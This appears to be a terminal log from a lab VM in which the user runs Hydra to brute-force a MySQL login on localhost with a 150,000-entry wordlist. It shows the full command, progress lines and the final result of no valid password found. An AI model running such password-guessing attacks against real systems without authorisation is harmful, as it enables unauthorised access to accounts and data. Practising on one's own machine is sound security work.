 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_ck mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 12:01:40
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 970.00 tries/min, 970 tries in 00:01h, 149030 to do in 02:34h, 4 active
[STATUS] 705.00 tries/min, 2115 tries in 00:03h, 147885 to do in 03:30h, 4 active
[STATUS] 624.00 tries/min, 4368 tries in 00:07h, 145632 to do in 03:54h, 4 active
[STATUS] 619.93 tries/min, 9299 tries in 00:15h, 140701 to do in 03:47h, 4 active
[STATUS] 613.23 tries/min, 19010 tries in 00:31h, 130990 to do in 03:34h, 4 active
[STATUS] 616.83 tries/min, 28991 tries in 00:47h, 121009 to do in 03:17h, 4 active
[STATUS] 615.84 tries/min, 38798 tries in 01:03h, 111202 to do in 03:01h, 4 active
[STATUS] 613.48 tries/min, 48465 tries in 01:19h, 101535 to do in 02:46h, 4 active
[STATUS] 614.97 tries/min, 58422 tries in 01:35h, 91578 to do in 02:29h, 4 active
[STATUS] 614.81 tries/min, 68244 tries in 01:51h, 81756 to do in 02:13h, 4 active
[STATUS] 614.06 tries/min, 77986 tries in 02:07h, 72014 to do in 01:58h, 4 active
[STATUS] 615.22 tries/min, 87977 tries in 02:23h, 62023 to do in 01:41h, 4 active
[STATUS] 615.99 tries/min, 97943 tries in 02:39h, 52057 to do in 01:25h, 4 active
[STATUS] 616.71 tries/min, 107925 tries in 02:55h, 42075 to do in 01:09h, 4 active
[STATUS] 616.73 tries/min, 117795 tries in 03:11h, 32205 to do in 00:53h, 4 active
[STATUS] 617.21 tries/min, 127763 tries in 03:27h, 22237 to do in 00:37h, 4 active
[STATUS] 616.66 tries/min, 137516 tries in 03:43h, 12484 to do in 00:21h, 4 active
[STATUS] 616.69 tries/min, 140606 tries in 03:48h, 9394 to do in 00:16h, 4 active
[STATUS] 616.86 tries/min, 143728 tries in 03:53h, 6272 to do in 00:11h, 4 active
[STATUS] 616.86 tries/min, 146812 tries in 03:58h, 3188 to do in 00:06h, 4 active
[STATUS] 617.12 tries/min, 149960 tries in 04:03h, 40 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found